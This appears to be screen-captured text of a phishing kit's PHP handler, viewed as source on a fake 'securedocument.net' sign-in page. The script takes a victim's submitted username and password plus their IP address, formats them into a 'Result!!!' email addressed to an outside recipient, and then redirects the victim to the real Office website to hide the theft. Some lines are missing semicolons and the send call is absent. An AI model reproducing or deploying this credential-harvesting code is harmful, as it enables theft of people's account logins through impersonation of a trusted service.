 Applications
http://securedocument.net/se...
PHISHY V1 README.txt - Mous...
[Software Updater]
http://securedocument.net/secure/L0
Sign In
http://securedocument.net/
view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/jeff.php
1
2 <?php
3 $result= "office";
4 $ip = getenv("REMOTE_ADDR");
5 $datamasii=date("D M d, Y g:i a");
6 $message .= "----- Thanks to PHP Bloke -------"
7 $message .= "======= Result ======="."\n";
8 $message .= "User : ".$_POST['user1']."\n";
9 $message .= "Password: " .$_POST['pass1']."\n";
10 $message .= "IP: ".$ip."\n";
11 $recipient = "boris.smets@tfl-uk.co";
12 $subject = "Result!!!";
13 $headers = "From: Result <phishing@phishing.com>";
14 $headers .= $_POST['eMailAdd']."\n";
15 $headers .= "MIME-Version: 1.0\n";
16 $message .= "----- Thanks to PHP Bloke -------"
17 ?>
18
19
20 <script language=javascript>
21 window.location='https://www.office.com/';
22 </script>